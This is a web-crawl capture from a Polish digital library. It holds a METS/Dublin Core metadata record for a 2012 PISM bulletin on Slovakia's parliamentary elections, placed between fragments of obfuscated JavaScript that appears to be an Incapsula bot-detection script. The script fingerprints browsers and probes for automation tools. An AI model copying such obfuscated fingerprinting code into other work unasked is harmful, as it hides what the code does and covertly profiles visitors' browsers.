'\x4a\x53\x42\x4d')];continue;case'\x34':if(_0x419ca5[_0x0827('0xc1', '\x46\x6a\x51\x28')](typeof _0x43c645[_0x0827('0xc2', '\x32\x4a\x66\x37')][_0x510ff6],_0x0827('0xc3', '\x73\x72\x56\x52'))){_0x1e1465[_0x1e1465[_0x0827('0x3d', '\x4e\x70\x5a\x23')]]=_0x419ca5[_0x0827('0xc4', '\x4d\x4d\x61\x54')](_0x4547eb,_0x0827('0xc5', '\x72\x66\x61\x5d'));break;}continue;}break;}}continue;case'\x34':try{var _0x2136dd=_0x43c645[_0x0827('0xc6', '\x73\x72\x56\x52')][_0x0827('0xc7', '\x6b\x41\x76\x74')];if(_0x2136dd==0x0||_0x2136dd==null){_0x1e1465[_0x1e1465[_0x0827('0xc8', '\x42\x41\x67\x2a')]]=_0x419ca5[_0x0827('0xc9', '\x5d\x36\x4a\x46')](_0x4547eb,_0x0827('0xca', '\x42\x21\x72\x71'));break;}}catch(_0x1e530e){_0x1e1465[_0x1e1465[_0x0827('0x9e', '\x44\x4c\x69\x5a')]]=_0x419ca5[_0x0827('0xcb', '\x73\x33\x44\x4c')](_0x4547eb,_0x0827('0xcc', '\x39\x68\x24\x48'));break;}continue;}break;}}catch(_0x2a501e){_0x1e1465[_0x1e1465[_0x0827('0xcd', '\x36\x73\x4b\x25')]]=_0x419ca5[_0x0827('0xce', '\x59\x34\x5b\x32')](_0x4547eb,_0x419ca5[_0x0827('0xcf', '\x4d\x4d\x61\x54')](_0x0827('0xd0', '\x5d\x4f\x71\x45'),_0x2a501e));}break;case _0x0827('0xd1', '\x42\x21\x72\x71'):if(_0x419ca5[_0x0827('0xd2', '\x26\x73\x63\x42')](_0xc541f7,_0x0827('0xd3', '\x4f\x65\x6b\x51'))){try{var _0x3f5682='';var _0x1d3c8e=navigator[_0x0827('0xd4', '\x26\x73\x63\x42')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x0827('0xd5', '\x63\x26\x40\x4c')](_0x1d3c8e)){_0x3f5682=_0x0827('0xd6', '\x29\x5b\x68\x68');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x0827('0xd7', '\x33\x4c\x43\x25')](_0x1d3c8e)){_0x3f5682=_0x0827('0xd8', '\x41\x59\x45\x5d');}else{_0x3f5682=_0x0827('0xd9', '\x44\x66\x40\x29');}_0x1e1465[_0x1e1465[_0x0827('0x48', '\x63\x48\x56\x67')]]=_0x419ca5[_0x0827('0xda', '\x33\x4c\x43\x25')](_0x4547eb,_0x419ca5[_0x0827('0xdb', '\x73\x33\x44\x4c')](_0xc541f7+'\x3d',_0x3f5682));}catch(_0x362150){_0x1e1465[_0x1e1465[_0x0827('0xba', '\x51\x21\x70\x37')]]=_0x419ca5[_0x0827('0xdc', '\x6b\x41\x76\x74')](_0x4547eb,_0x419ca5[_0x0827('0xdd', '\x41\x59\x45\x5d')](_0xc541f7+_0x0827('0xde', '\x46\x6a\x51\x28'),_0x362150[_0x0827('0xdf', '\x53\x5b\x6d\x32')]()));}}break;}_0x419ca5[_0x0827('0xe0', '\x46\x6a\x51\x28')](_0x6aa4e7);}return _0x1e1465[_0x0827('0xe1', '\x42\x21\x72\x71')]();}var _0x5eec87=[[_0x0827('0xe2', '\x4c\x38\x6a\x70'),_0x0827('0xe3', '\x6d\x36\x52\x74'),function(){return navigator;}],[_0x0827('0xe4', '\x6e\x45\x66\x5d'),_0x0827('0xe5', '\x33\x4c\x43\x25'),function(){return navigator[_0x0827('0xe6', '\x42\x58\x62\x67')];}],[_0x0827('0xe7', '\x46\x6a\x51\x28'),_0x0827('0xe8', '\x73\x65\x53\x50'),function(){return navigator[_0x0827('0xe9', '\x44\x4c\x69\x5a')];}],[_0x0827('0xea', '\x4e\x29\x5a\x32'),_0x0827('0xeb', '\x53\x5b\x6d\x32'),function(){return navigator[_0x0827('0xc6', '\x73\x72\x56\x52')][_0x0827('0xec', '\x78\x37\x6e\x25')]==0x0;}],[_0x0827('0xed', '\x42\x58\x62\x67'),_0x0827('0xee', '\x36\x73\x4b\x25'),function(){return navigator[_0x0827('0xef', '\x35\x71\x4b\x5b')];}],[_0x0827('0xf0', '\x67\x65\x4f\x30'),_0x0827('0xf1', '\x73\x72\x56\x52'),function(){return navigator[_0x0827('0xf2', '\x33\x4c\x43\x25')];}],[_0x0827('0xf3', '\x4c\x38\x6a\x70'),_0x0827('0xf4', '\x77\x46\x77\x21'),function(){}],[_0x0827('0xf5', '\x53\x5b\x6d\x32'),_0x0827('0xf6', '\x4a\x53\x42\x4d'),function(){var _0x39593c=ActiveXObject;return _0x39593c;}],[_0x0827('0xf7', '\x36\x73\x4b\x25'),_0x0827('0xf8', '\x69\x43\x6e\x5b'),function(){var _0x1e526b=webkitURL;return _0x1e526b;}],[_0x0827('0xf9', '\x29\x5b\x68\x68'),_0x0827('0xfa', '\x67\x65\x4f\x30'),function(){var _0x187700=_phantom;return _0x187700;}],[_0x0827('0xfb', '\x6e\x40\x70\x43'),_0x0827('0xfc', '\x44\x34\x57\x29'),function(){var _0x395641=callPhantom;return _0x395641;}],[_0x0827('0xfd', '\x43\x30\x69\x79'),_0x0827('0xfe', '\x6e\x45\x66\x5d'),function(){var _0x31d28b=chrome;return _0x31d28b;}],[_0x0827('0xff', '\x43\x30\x69\x79'),_0x0827('0xf6', '\x4a\x53\x42\x4d'),function(){var _0xd72207=yandex;return _0xd72207;}],[_0x0827('0x100', '\x4e\x29\x5a\x32'),_0x0827('0x101', '\x46\x64\x5b\x6e'),function(){var _0x51a5f9=opera;return _0x51a5f9;}],[_0x0827('0x102', '\x26\x73\x63\x42'),_0x0827('0x103', '\x44\x4c\x69\x5a'),function(){var _0x59545d=opr;return _0x59545d;}],[_0x0827('0x104', '\x5d\x36\x4a\x46'),_0x0827('0x105', '\x73\x65\x53\x50'),function(){var _0x5b91a4=safari;return _0x5b91a4;}],[_0x0827('0x106', '\x78\x37\x6e\x25'),_0x0827('0x107', '\x30\x4d\x39\x39'),function(){var _0x4602a3=awesomium;return _0x4602a3;}],[_0x0827('0x108', '\x39\x68\x24\x48'),_0x0827('0x109', '\x4a\x31\x59\x38'),function(){var _0x14f41a=puffinDevice;return _0x14f41a;}],[_0x0827('0x10a', '\x6d\x36\x52\x74'),_0x0827('0x10b', '\x5d\x36\x4a\x46'),function(){var _0x46dd76=__nightmare;return _0x46dd76;}],[_0x0827('0x10c', '\x44\x34\x57\x29'),_0x0827('0x10d', '\x77\x46\x77\x21'),function(){var _0x529874=domAutomation;return _0x529874;}],[_0x0827('0x10e', '\x30\x4d\x39\x39'),_0x0827('0x10f', '\x53\x5b\x6d\x32'),function(){var _0x51869c=domAutomationController;return _0x51869c;}],[_0x0827('0x110', '\x29\x5b\x68\x68'),_0x0827('0xfe', '\x6e\x45\x66\x5d'),function(){var _0x1e5aa1=_Selenium_IDE_Recorder;return _0x1e5aa1;}],[_0x0827('0x111', '\x35\x71\x4b\x5b'),_0x0827('0x112', '\x44\x66\x40\x29'),function(){return document[_0x0827('0x113', '\x53\x45\x79\x65')];}],[_0x0827('0x114', '\x72\x66\x61\x5d'),_0x0827('0x115', '\x63\x35\x55\x65'),function(){return document[_0x0827('0x116', '\x4c\x38\x6a\x70')];}],[_0x0827('0x117', '\x52\x76\x62\x65'),_0x0827('0x103', '\x44\x4c\x69\x5a'),function(){return process[_0x0827('0x118', '\x67\x65\x4f\x30')];}],[_0x0827('0x119', '\x72\x66\x61\x5d'),_0x0827('0x11a', '\x4c\x38\x6a\x70'),function(){return global[_0x0827('0x11b', '\x46\x6a\x51\x28')];}],[_0x0827('0x11c', '\x6b\x41\x76\x74'),_0x0827('0x11d', '\x32\x4a\x66\x37'),function(){return global[_0x0827('0x11e', '\x59\x34\x5b\x32')];}],[_0x0827('0x11f', '\x44\x4c\x69\x5a'),_0x0827('0x11a', '\x4c\x38\x6a\x70'),function(){return WebAssembly;}],[_0x0827('0x120', '\x6e\x40\x70\x43'),_0x0827('0x121', '\x63\x26\x40\x4c'),function(){return _0x419ca5[_0x0827('0x122', '\x53\x5b\x6d\x32')](require,'\x66\x73');}],[_0x0827('0x123', '\x78\x37\x6e\x25'),_0x0827('0x124', '\x63\x35\x55\x65'),function(){return _0x419ca5[_0x0827('0x125', '\x39\x68\x24\x48')](globalThis,global);}],[_0x0827('0x126', '\x4e\x70\x5a\x23'),_0x0827('0x127', '\x4e\x70\x5a\x23'),function(){return window[_0x0827('0x128', '\x42\x41\x67\x2a')]();}],[_0x0827('0x129', '\x7a\x78\x34\x4c'),_0x0827('0x12a', '\x29\x5b\x68\x68'),function(){return navigator[_0x0827('0x12b', '\x4a\x31\x59\x38')];}],[_0x0827('0x12c', '\x5d\x36\x4a\x46'),_0x0827('0x12d', '\x46\x6a\x51\x28'),function(){return navigator[_0x0827('0x12e', '\x52\x76\x62\x65')];}],[_0x0827('0x12f', '\x35\x71\x4b\x5b'),_0x0827('0x109', '\x4a\x31\x59\x38'),function(){return navigator[_0x0827('0x130', '\x6d\x36\x52\x74')];}],[_0x0827('0x131', '\x35\x71\x4b\x5b'),_0x0827('0x132', '\x46\x6a\x51\x28'),function(){return _0x419ca5[_0x0827('0x133', '\x63\x35\x55\x65')](navigator[_0x0827('0x134', '\x4c\x38\x6a\x70')],'\x43');}],[_0x0827('0x135', '\x42\x58\x62\x67'),_0x0827('0x136', '\x4a\x31\x59\x38'),function(){window[_0x0827('0x137', '\x4a\x31\x59\x38')]=Object[_0x0827('0x138', '\x73\x33\x44\x4c')](window);return window[_0x0827('0x139', '\x4f\x65\x6b\x51')][_0x0827('0x13a', '\x4c\x38\x6a\x70')];}],[_0x0827('0x13b', '\x73\x33\x44\x4c'),_0x0827('0x13c', '\x39\x68\x24\x48'),function(){return _0x419ca5[_0x0827('0x13d', '\x42\x21\x72\x71')](window[_0x0827('0x13e', '\x4a\x31\x59\x38')],0x0);}],[_0x0827('0x13f', '\x67\x65\x4f\x30'),_0x0827('0x140', '\x30\x4d\x39\x39'),function(){return _0x419ca5[_0x0827('0x133', '\x63\x35\x55\x65')](window[_0x0827('0x141', '\x52\x76\x62\x65')],0x0);}],[_0x0827('0x142', '\x30\x4d\x39\x39'),_0x0827('0x11d', '\x32\x4a\x66\x37'),function(){return window[_0x0827('0x143', '\x36\x73\x4b\x25')];}],[_0x0827('0x144', '\x4e\x29\x5a\x32'),_0x0827('0x145', '\x4f\x65\x6b\x51'),function(){return window[_0x0827('0x146', '\x6e\x45\x66\x5d')][_0x0827('0x147', '\x62\x5b\x5b\x54')]();}],[_0x0827('0x148', '\x39\x68\x24\x48'),_0x0827('0x149', '\x69\x43\x6e\x5b'),function(){return Boolean(typeof process!==_0x0827('0x14a', '\x4d\x4d\x61\x54')&&process[_0x0827('0x14b', '\x4e\x70\x5a\x23')]&&process[_0x0827('0x14c', '\x73\x72\x56\x52')][_0x0827('0x14d', '\x4c\x75\x4a\x78')]);}],[_0x0827('0x14e', '\x6d\x36\x52\x74'),_0x0827('0x14f', '\x4a\x53\x42\x4d'),function(){return document[_0x0827('0x150', '\x4d\x4d\x61\x54')];}],[_0x0827('0x151', '\x53\x5b\x6d\x32'),_0x0827('0x13c', '\x39\x68\x24\x48'),function(){return eval[_0x0827('0x152', '\x6e\x40\x70\x43')]()[_0x0827('0x153', '\x43\x30\x69\x79')];}],[_0x0827('0x154', '\x63\x26\x40\x4c'),_0x0827('0x155', '\x6e\x40\x70\x43'),function(){return navigator[_0x0827('0x156', '\x73\x65\x53\x50')][_0x0827('0x157', '\x6b\x41\x76\x74')];}],[_0x0827('0x158', '\x39\x68\x24\x48'),_0x0827('0x159', '\x7a\x78\x34\x4c'),function(){return deviceType;}],[_0x0827('0x15a', '\x4c\x75\x4a\x78'),_0x0827('0x132', '\x46\x6a\x51\x28'),function(){return screen[_0x0827('0x15b', '\x6b\x41\x76\x74')];}],[_0x0827('0x15c', '\x42\x58\x62\x67'),_0x0827('0x127', '\x4e\x70\x5a\x23'),function(){return screen[_0x0827('0x15d', '\x69\x43\x6e\x5b')];}],[_0x0827('0x15e', '\x46\x64\x5b\x6e'),_0x0827('0x15f', '\x59\x34\x5b\x32'),function(){var _0x3eef96=eoapi;return _0x3eef96;}],[_0x0827('0x160', '\x67\x65\x4f\x30'),_0x0827('0x107', '\x30\x4d\x39\x39'),function(){var _0x3787f9=eoapi_VerifyThis;return _0x3787f9;}],[_0x0827('0x161', '\x44\x34\x57\x29'),_0x0827('0x162', '\x72\x66\x61\x5d'),function(){var _0xf71877=eoapi_extInvoke;return _0xf71877;}],[_0x0827('0x163', '\x73\x65\x53\x50'),_0x0827('0x164', '\x42\x58\x62\x67'),function(){var _0x444254=eoWebBrowserDispatcher;return _0x444254;}],[_0x0827('0x165', '\x35\x71\x4b\x5b'),_0x0827('0x103', '\x44\x4c\x69\x5a'),function(){return window[_0x0827('0x166', '\x63\x26\x40\x4c')];}],[_0x0827('0x167', '\x41\x59\x45\x5d'),_0x0827('0x136', '\x4a\x31\x59\x38'),function(){return _0x419ca5[_0x0827('0x168', '\x6e\x45\x66\x5d')](navigator[_0x0827('0x169', '\x77\x46\x77\x21')][_0x0827('0x16a', '\x4a\x31\x59\x38')],0x2);}],[_0x0827('0x16b', '\x42\x41\x67\x2a'),_0x0827('0xee', '\x36\x73\x4b\x25'),function(){return _0x419ca5[_0x0827('0x16c', '\x4e\x29\x5a\x32')](navigator[_0x0827('0x16d', '\x46\x6a\x51\x28')][_0x0827('0x16e', '\x4e\x29\x5a\x32')],0x2);}],[_0x0827('0x16f', '\x4e\x29\x5a\x32'),_0x0827('0xf6', '\x4a\x53\x42\x4d'),function(){return window[_0x0827('0x170', '\x73\x33\x44\x4c')];}],[_0x0827('0x171', '\x46\x6a\x51\x28'),_0x0827('0xe5', '\x33\x4c\x43\x25'),function(){return navigator[_0x0827('0x172', '\x4e\x70\x5a\x23')][_0x0827('0x173', '\x73\x33\x44\x4c')][0x0][_0x0827('0x174', '\x29\x5b\x68\x68')];}],[_0x0827('0x175', '\x4c\x75\x4a\x78'),_0x0827('0x176', '\x42\x21\x72\x71'),function(){return navigator[_0x0827('0x177', '\x39\x68\x24\x48')][_0x0827('0x178', '\x73\x72\x56\x52')][0x1][_0x0827('0x179', '\x39\x68\x24\x48')];}],[_0x0827('0x17a', '\x72\x66\x61\x5d'),_0x0827('0xeb', '\x53\x5b\x6d\x32'),function(){return navigator[_0x0827('0x17b', '\x51\x21\x70\x37')][_0x0827('0x17c', '\x4a\x31\x59\x38')][0x2][_0x0827('0x17d', '\x77\x46\x77\x21')];}],[_0x0827('0x17e', '\x52\x76\x62\x65'),_0x0827('0x17f', '\x4f\x65\x6b\x51'),function(){return navigator[_0x0827('0x180', '\x77\x46\x77\x21')][_0x0827('0x181', '\x73\x72\x56\x52')];}],[_0x0827('0x182', '\x4e\x29\x5a\x32'),_0x0827('0x162', '\x72\x66\x61\x5d'),function(){return navigator[_0x0827('0x183', '\x4a\x53\x42\x4d')];}],[_0x0827('0x184', '\x26\x73\x63\x42'),_0x0827('0x185', '\x6e\x45\x66\x5d'),function(){return navigator[_0x0827('0x186', '\x63\x26\x40\x4c')][_0x0827('0x187', '\x62\x5b\x5b\x54')];}],[_0x0827('0x188', '\x44\x66\x40\x29'),_0x0827('0x189', '\x44\x4c\x69\x5a'),function(){return navigator[_0x0827('0x18a', '\x4e\x29\x5a\x32')][_0x0827('0x18b', '\x53\x5b\x6d\x32')];}]];try{var _0xaac919=_0x0827('0x18c', '\x44\x66\x40\x29')[_0x0827('0x18d', '\x62\x5b\x5b\x54')]('\x7c'),_0x24b08b=0x0;while(!![]){switch(_0xaac919[_0x24b08b++]){case'\x30':_0x56c26a[_0x0827('0x18e', '\x78\x37\x6e\x25')](_0x0827('0x18f', '\x5d\x36\x4a\x46'))[_0x0827('0x190', '\x4c\x38\x6a\x70')]=_0x419ca5[_0x0827('0x191', '\x44\x4c\x69\x5a')](_0x0827('0x192', '\x4a\x53\x42\x4d'),_0x2a7961[_0x0827('0x193', '\x52\x76\x62\x65')][_0x0827('0x194', '\x46\x64\x5b\x6e')]());continue;case'\x31':if(!_0x2a7961[_0x0827('0x195', '\x42\x21\x72\x71')])_0x2a7961[_0x0827('0x196', '\x51\x21\x70\x37')]=_0x3dc12a;continue;case'\x32':_0x419ca5[_0x0827('0x197', '\x29\x5b\x68\x68')](_0x45f1d1,_0x419ca5[_0x0827('0x198', '\x43\x30\x69\x79')](_0x56413c,_0x5eec87));continue;case'\x33':_0x6aa4e7();continue;case'\x34':if(_0x4c45eb){_0x5eec87[_0x0827('0x199', '\x46\x6a\x51\x28')]([_0x4c45eb,_0x0827('0x189', '\x44\x4c\x69\x5a')]);_0x419ca5[_0x0827('0x19a', '\x41\x59\x45\x5d')](_0x45f1d1,_0x419ca5[_0x0827('0x19b', '\x4a\x53\x42\x4d')](_0x56413c,_0x5eec87));}continue;case'\x35':var _0x25a90e=_0x0827('0x19c', '\x4e\x29\x5a\x32');continue;case'\x36':_0x5eec87[_0x0827('0x19d', '\x77\x46\x77\x21')]([_0x419ca5[_0x0827('0x19e', '\x46\x64\x5b\x6e')](_0x419ca5[_0x0827('0x19f', '\x36\x73\x4b\x25')](_0x419ca5[_0x0827('0x1a0', '\x39\x68\x24\x48')]('\x27',_0x25a90e),'\x27'),_0x0827('0x1a1', '\x4c\x38\x6a\x70')),_0x0827('0x1a2', '\x35\x71\x4b\x5b'),function(){return _0x25a90e[_0x0827('0x1a3', '\x73\x72\x56\x52')]();}]);continue;case'\x37':if(_0x4db19c){try{_0x3761c8[_0x0827('0x1a4', '\x42\x41\x67\x2a')]=_0x419ca5[_0x0827('0x1a5', '\x26\x73\x63\x42')](_0x5904f3,_0x4db19c);}catch(_0x3b1812){}}continue;}break;}}catch(_0x527141){_0x56c26a[_0x0827('0x1a6', '\x7a\x78\x34\x4c')](_0x0827('0x1a7', '\x29\x5b\x68\x68'))[_0x0827('0x1a8', '\x62\x5b\x5b\x54')]=_0x0827('0x1a9', '\x59\x34\x5b\x32')+_0x2a7961[_0x0827('0x1aa', '\x53\x5b\x6d\x32')](_0x527141[_0x0827('0x1ab', '\x36\x73\x4b\x25')]);}finally{if(_0x4db19c)_0x3761c8[_0x0827('0x1ac', '\x78\x37\x6e\x25')]=_0x4db19c;}}());

--- FILE ---
content_type: text/xml;charset=utf-8
request_url: https://digit.pism.pl/dlibra/oai-pmh-repository.xml?verb=GetRecord&metadataPrefix=mets&identifier=oai:digit.pism.pl:1362
body_size: 1868
content:
<?xml version="1.0" encoding="UTF-8"?>
<?xml-stylesheet type="text/xsl" href="https://digit.pism.pl/style/common/xsl/oai-style.xsl"?>
<OAI-PMH xmlns="http://www.openarchives.org/OAI/2.0/" 
         xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
         xsi:schemaLocation="http://www.openarchives.org/OAI/2.0/
         http://www.openarchives.org/OAI/2.0/OAI-PMH.xsd">
	<responseDate>2025-12-31T15:40:41Z</responseDate>
	<request identifier="oai:digit.pism.pl:1362" metadataPrefix="mets" verb="GetRecord">
	https://digit.pism.pl/oai-pmh-repository.xml</request>
	<GetRecord>
	
  <record>
	<header>
		<identifier>oai:digit.pism.pl:1362</identifier>
	    <datestamp>2017-03-23T13:30:02Z</datestamp>
		  <setSpec>dLibraDigitalLibrary</setSpec> 	      <setSpec>dLibraDigitalLibrary:PulikacjePISM:Biuletyn:2012</setSpec> 	      <setSpec>dLibraDigitalLibrary:PulikacjePISM:Biuletyn</setSpec> 	      <setSpec>dLibraDigitalLibrary:PulikacjePISM</setSpec> 	    </header>
		<metadata>
	<mets LABEL="Kałan, Dariusz., Wybory parlamentarne na Słowacji" xmlns="http://www.loc.gov/METS/" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://www.loc.gov/METS/ http://www.loc.gov/standards/mets/mets.xsd">
 <dmdSec ID="dmd0">
  <mdWrap MIMETYPE="text/xml" MDTYPE="OTHER" OTHERMDTYPE="dlibra_avs" LABEL="Local Metadata">
   <xmlData><dlibra_avs:metadataDescription xmlns:dlibra_avs="https://digit.pism.pl/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="https://digit.pism.pl/ https://digit.pism.pl/dlibra/attribute-schema.xsd">
<dlibra_avs:PublicAccess><![CDATA[true]]></dlibra_avs:PublicAccess>
<dlibra_avs:Rights/>
<dlibra_avs:Title>
<value xml:lang="pl"><![CDATA[Wybory parlamentarne na Słowacji]]></value>
</dlibra_avs:Title>
<dlibra_avs:Creator><![CDATA[Kałan, Dariusz.]]></dlibra_avs:Creator>
<dlibra_avs:Contributor><![CDATA[Polski Instytut Spraw Międzynarodowych.]]></dlibra_avs:Contributor>
<dlibra_avs:Subject>
<value xml:lang="pl"><![CDATA[Słowacja]]></value>
<value xml:lang="pl"><![CDATA[wybory/głosowanie]]></value>
<value xml:lang="pl"><![CDATA[Unia Europejska]]></value>
<value xml:lang="pl"><![CDATA[polityka wewnętrzna]]></value>
<value xml:lang="pl"><![CDATA[kryzys gospodarczy]]></value>
</dlibra_avs:Subject>
<dlibra_avs:Coverage/>
<dlibra_avs:Description>
<dlibra_avs:Abstract xml:lang="pl"><![CDATA[Zbliżające się wybory parlamentarne na Słowacji wygra najpewniej lewicowa partia SMER – Socjalna Demokracja. Na spadek poparcia dla centroprawicowej koalicji, która przez ponad rok tworzyła rząd pod kierunkiem Ivety Radičovej, wpłynęły oskarżenia o udział w aferze korupcyjnej oraz nieskuteczność w walce z kryzysem politycznym i gospodarczym. Jeśli zwycięskiej partii uda się sformować rząd, zmienią się priorytety słowackiej polityki zagranicznej. Nowe władze w Bratysławie będą dążyć do umacniania relacji z największymi krajami Unii Europejskiej i Rosją. Osłabieniu może ulec ich zaangażowanie w Grupę Wyszehradzką i w dialog z Węgrami.]]></dlibra_avs:Abstract>
<dlibra_avs:PlaceOfPublishing><![CDATA[Warszawa]]></dlibra_avs:PlaceOfPublishing>
<dlibra_avs:DigitisationSponsor xml:lang="pl"><![CDATA[Polski Instytut Spraw Międzynarodowych]]></dlibra_avs:DigitisationSponsor>
<dlibra_avs:Degree/>
</dlibra_avs:Description>
<dlibra_avs:Publisher><![CDATA[Polski Instytut Spraw Międzynarodowych]]></dlibra_avs:Publisher>
<dlibra_avs:Date>
<dlibra_avs:Issued><![CDATA[2012.03.07]]></dlibra_avs:Issued>
</dlibra_avs:Date>
<dlibra_avs:Format>
<value xml:lang="pl"><![CDATA[application/pdf]]></value>
<dlibra_avs:Extent><![CDATA[263 KB]]></dlibra_avs:Extent>
</dlibra_avs:Format>
<dlibra_avs:Identifier>
<dlibra_avs:CallNumber><![CDATA[BC1203]]></dlibra_avs:CallNumber>
</dlibra_avs:Identifier>
<dlibra_avs:Source xml:lang="pl"><![CDATA[Biuletyn PISM nr 23 (888), 2012]]></dlibra_avs:Source>
<dlibra_avs:Language><![CDATA[pol]]></dlibra_avs:Language>
<dlibra_avs:Relation/>
<dlibra_avs:Provenance/>
<dlibra_avs:ContentType><![CDATA[application/pdf]]></dlibra_avs:ContentType>
</dlibra_avs:metadataDescription>
</xmlData>
  </mdWrap>
 </dmdSec>
 <dmdSec ID="dmd1">
  <mdWrap MIMETYPE="text/xml" MDTYPE="DC" LABEL="Dublin Core Metadata">
   <xmlData><dc:dc xmlns:dc="http://purl.org/dc/elements/1.1/">
<dc:title xml:lang="pl"><![CDATA[Wybory parlamentarne na Słowacji]]></dc:title>
<dc:creator><![CDATA[Kałan, Dariusz.]]></dc:creator>
<dc:subject xml:lang="pl"><![CDATA[Słowacja]]></dc:subject>
<dc:subject xml:lang="pl"><![CDATA[wybory/głosowanie]]></dc:subject>
<dc:subject xml:lang="pl"><![CDATA[Unia Europejska]]></dc:subject>
<dc:subject xml:lang="pl"><![CDATA[polityka wewnętrzna]]></dc:subject>
<dc:subject xml:lang="pl"><![CDATA[kryzys gospodarczy]]></dc:subject>
<dc:description xml:lang="pl"><![CDATA[Warszawa]]></dc:description>
<dc:description xml:lang="pl"><![CDATA[Zbliżające się wybory parlamentarne na Słowacji wygra najpewniej lewicowa partia SMER – Socjalna Demokracja. Na spadek poparcia dla centroprawicowej koalicji, która przez ponad rok tworzyła rząd pod kierunkiem Ivety Radičovej, wpłynęły oskarżenia o udział w aferze korupcyjnej oraz nieskuteczność w walce z kryzysem politycznym i gospodarczym. Jeśli zwycięskiej partii uda się sformować rząd, zmienią się priorytety słowackiej polityki zagranicznej. Nowe władze w Bratysławie będą dążyć do umacniania relacji z największymi krajami Unii Europejskiej i Rosją. Osłabieniu może ulec ich zaangażowanie w Grupę Wyszehradzką i w dialog z Węgrami.]]></dc:description>
<dc:publisher><![CDATA[Polski Instytut Spraw Międzynarodowych]]></dc:publisher>
<dc:contributor><![CDATA[Polski Instytut Spraw Międzynarodowych.]]></dc:contributor>
<dc:date><![CDATA[2012.03.07]]></dc:date>
<dc:format xml:lang="pl"><![CDATA[263 KB]]></dc:format>
<dc:format xml:lang="pl"><![CDATA[application/pdf]]></dc:format>
<dc:identifier><![CDATA[BC1203]]></dc:identifier>
<dc:identifier><![CDATA[https://digit.pism.pl/dlibra/publication/1540/edition/1362/content]]></dc:identifier>
<dc:identifier><![CDATA[oai:digit.pism.pl:1362]]></dc:identifier>
<dc:source xml:lang="pl"><![CDATA[Biuletyn PISM nr 23 (888), 2012]]></dc:source>
<dc:language><![CDATA[pol]]></dc:language>
</dc:dc>
</xmlData>
  </mdWrap>
 </dmdSec>
 <fileSec>
  <fileGrp USE="original">
   <file ID="original1" MIMETYPE="application/pdf">
    <FLocat LOCTYPE="URL" xlink:type="simple" xlink:href="https://digit.pism.pl/Content/1362/BC1203.pdf"/>
   </file>
   <file ID="original0" MIMETYPE="application/rdf+xml">
    <FLocat LOCTYPE="URL" xlink:type="simple" xlink:href="https://digit.pism.pl/Content/1362/BC1203.rdf"/>
   </file>
  </fileGrp>
 </fileSec>
 <structMap TYPE="PHYSICAL">
  <div ID="physicalStructure" DMDID="dmd1 dmd0" TYPE="files">
   <div ID="phys0" TYPE="file">
    <fptr FILEID="original0"/>
   </div>
   <div ID="phys1" TYPE="file">
    <fptr FILEID="original1"/>
   </div>
  </div>
 </structMap>
</mets>

</metadata>
	  </record>	</GetRecord>
</OAI-PMH>


--- FILE ---
content_type: application/javascript
request_url: https://digit.pism.pl/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=963359415
body_size: 19345
content:
var _0x528d=['\x61\x68\x4a\x42\x57\x52\x46\x50','\x77\x37\x56\x48\x61\x48\x7a\x43\x6f\x6b\x7a\x43\x74\x57\x77\x3d','\x63\x73\x4b\x64\x77\x35\x39\x51\x57\x73\x4f\x67\x5a\x4d\x4b\x76\x65\x73\x4f\x36\x66\x63\x4b\x31\x57\x77\x6a\x44\x68\x77\x3d\x3d','\x77\x34\x48\x43\x6e\x63\x4b\x68\x77\x71\x37\x44\x6d\x67\x3d\x3d','\x4a\x63\x4b\x2f\x55\x38\x4b\x78\x45\x73\x4b\x48\x77\x70\x55\x50\x4f\x38\x4b\x73\x62\x38\x4f\x57\x77\x71\x7a\x44\x71\x73\x4f\x2f\x66\x73\x4f\x54\x77\x71\x44\x43\x74\x38\x4b\x32','\x77\x70\x74\x66\x77\x37\x63\x4f\x50\x45\x49\x3d','\x77\x35\x44\x43\x6d\x54\x59\x66\x77\x70\x50\x43\x6f\x78\x4c\x43\x73\x31\x34\x49','\x4c\x68\x4a\x37\x4e\x4d\x4b\x67\x42\x79\x44\x43\x72\x38\x4f\x74\x77\x72\x63\x6c\x4c\x63\x4b\x32\x77\x35\x56\x35\x77\x6f\x30\x6d\x77\x37\x70\x44\x77\x36\x46\x61\x77\x34\x76\x44\x6c\x41\x3d\x3d','\x59\x38\x4f\x38\x77\x6f\x44\x44\x71\x63\x4f\x66','\x50\x38\x4b\x32\x77\x70\x34\x3d','\x65\x7a\x49\x7a\x77\x34\x52\x2f\x77\x34\x6f\x46\x59\x67\x3d\x3d','\x77\x35\x6e\x44\x71\x53\x50\x43\x6a\x38\x4b\x64\x61\x4d\x4f\x34\x65\x77\x76\x44\x74\x38\x4f\x42\x51\x52\x7a\x44\x6f\x63\x4f\x4a\x57\x57\x63\x43\x46\x53\x78\x4a\x61\x30\x6e\x43\x67\x77\x31\x30','\x77\x36\x42\x57\x63\x55\x72\x43\x71\x77\x3d\x3d','\x77\x72\x6a\x43\x72\x38\x4f\x51\x77\x6f\x2f\x43\x6f\x63\x4f\x35\x77\x34\x41\x3d','\x50\x4d\x4b\x34\x77\x70\x44\x43\x74\x67\x3d\x3d','\x4a\x38\x4f\x44\x4f\x38\x4f\x6f\x56\x38\x4b\x35\x58\x67\x3d\x3d','\x77\x35\x30\x57\x47\x54\x4d\x34\x77\x70\x67\x3d','\x77\x36\x62\x44\x68\x4d\x4f\x33\x77\x34\x7a\x43\x73\x38\x4b\x64\x77\x35\x44\x43\x76\x73\x4b\x68\x58\x7a\x41\x5a\x77\x72\x76\x44\x74\x4d\x4b\x74\x52\x4d\x4b\x6c\x4c\x69\x58\x44\x76\x51\x3d\x3d','\x49\x38\x4b\x31\x55\x67\x3d\x3d','\x77\x37\x6c\x43\x61\x56\x72\x43\x76\x48\x72\x43\x72\x33\x76\x44\x69\x6d\x6b\x3d','\x77\x36\x72\x43\x74\x4d\x4b\x61\x77\x70\x66\x43\x68\x41\x56\x64\x77\x6f\x4c\x43\x6f\x4d\x4b\x56\x57\x38\x4f\x2b\x77\x35\x67\x35\x77\x72\x2f\x44\x6f\x51\x6e\x43\x74\x4d\